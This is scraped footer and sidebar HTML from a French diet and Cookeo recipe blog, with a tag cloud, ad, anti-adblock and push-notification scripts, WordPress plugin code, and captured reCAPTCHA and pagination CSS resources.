<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"17583"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fLnwjDAsiFX17v78hy7Ffg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769859450737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7
body_size: 1534
content:
.wp-smart-pagination {
  position: relative;
  display: table-cell;
}
.wp-smart-pagination a {
  vertical-align: middle;
}
.wp-smart-pagination:before,
.wp-smart-pagination:after {
  content: '';
  display: table;
  clear: both;
}
.wpsp-hidden {
  display: none;
  visibility: hidden;
}
.wpsp-page-nav,
.wpsp-page-nav-form {
  display: inline;
  float: left;
}
.wpsp-page-nav {
  display: table-cell;
}
.wpsp-page-nav .page-numbers {
  vertical-align: top;
  padding: 0.428571rem 0.857142rem;
  border: 1px solid #ececec;
  display: inline-block;
  background: #eeeeee;
  text-decoration: none;
  line-height: normal;
}
.wpsp-page-nav .page-numbers:hover,
.wpsp-page-nav .page-numbers.current {
  background: #d2d2d2;
  border: 1px solid #d2d2d2;
}
.wpsp-page-nav-form {
  margin-left: 5px;
}
.wpsp-page-nav-form input[type="text"],
.wpsp-page-nav-form input[type="submit"] {
  line-height: normal;
}
.wpsp-page-nav-form input[type="text"] {
  padding: 0.428571rem;
  border-radius: 0;
  border: 1px solid #cccccc;
}
.wpsp-page-nav-form input[type="submit"] {
  padding: 0.428571rem 0.714286rem;
  font-size: 0.785714rem;
  line-height: 1.42857;
  font-weight: normal;
  color: #7c7c7c;
  background-color: #e6e6e6;
  background-repeat: repeat-x;
  background-image: -moz-linear-gradient(center top, #f4f4f4, #e6e6e6);
  border: 1px solid #d2d2d2;
  border-radius: 0;
  box-shadow: 0px 1px 2px rgba(64, 64, 64, 0.1);
}
.wpsp-page-nav-form input[type="submit"]:hover {
  color: #5e5e5e;
  background-color: #ebebeb;
  background-repeat: repeat-x;
  background-image: -moz-linear-gradient(center top, #f9f9f9, #ebebeb);
}
